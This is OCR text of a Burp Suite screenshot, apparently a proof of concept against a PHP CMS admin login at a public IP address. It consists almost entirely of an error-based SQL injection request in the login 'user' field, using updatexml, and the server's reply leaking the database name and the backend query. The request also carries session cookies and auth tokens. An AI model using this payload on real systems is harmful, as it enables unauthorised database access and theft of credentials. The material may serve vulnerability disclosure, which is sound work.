 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel
Target: http://110.40.154.212:83 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 124
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default ;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
u0wMhL0aiqA_XFRBYujb0HEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn ; theme=default ; PHPSESSID =
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536 ; windowHeight =754 ; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'and updatexml(1,concat(0x7e,database(),0x7e),1)--+
&password=123456&code=651d&submit=true&submit.x=54&submit.y=20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma : no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Vary : Accept-Encoding
7 Server : Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date : Thu, 09 Mar 2023 13:47:20 GMT
11 Connection : close
12 Content-Length : 354
13
14 <div style="font-size:12px; ">
<p>
操作数据库失败XPATH syntax error: '~bees~' <br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin'and updatexml(1,concat(0x7e,database(),0x7e),1)-- '
limit 0,1
</p>
<p id="time_url ">
<a href="javascript:history.go(-1); " style="text-decration:none ">
返回
</a>
</div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Done
S 中